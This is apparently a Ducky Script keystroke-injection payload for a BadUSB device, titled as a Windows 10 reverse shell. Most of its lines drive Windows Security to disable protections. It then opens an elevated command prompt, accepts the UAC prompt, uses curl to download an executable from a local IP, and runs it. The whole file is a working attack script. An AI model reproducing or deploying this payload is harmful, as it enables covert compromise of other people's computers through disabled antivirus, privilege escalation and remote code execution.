 *payload.dd ×
1 REM Reverse-shell de Windows 10
2 DELAY 10000
3 GUI
4 DELAY 2000
5 STRING virus
6 DELAY 500
7 ENTER
8 DELAY 5000
9 TAB
10 DELAY 1000
11 TAB
12 DELAY 1000
13 TAB
14 DELAY 1000
15 TAB
16 DELAY 2000
17 ENTER
18 DELAY 5000
19 SPACE
20 DELAY 2000
21 LEFT
22 ENTER
23 DELAY 500
24 TAB
25 SPACE
26 DELAY 2000
27 TAB
28 SPACE
29 DELAY 1000
30 TAB
31 TAB
32 SPACE
33 DELAY 1000
34 ALT F4
35 DELAY 1000
36 GUI R
37 DELAY 500
38 STRING powershell Start-Process cmd.exe -Verb RunAs
39 ENTER
40 DELAY 6000
41 LEFT
42 ENTER
43 DELAY 6000
44 ENTER
45 STRING curl http://192.168.1.10/reversewin10.exe -o reversewin10.exe
46 ENTER
47 DELAY 2000
48 STRING reversewin10.exe
49 ENTER
50 ALT F4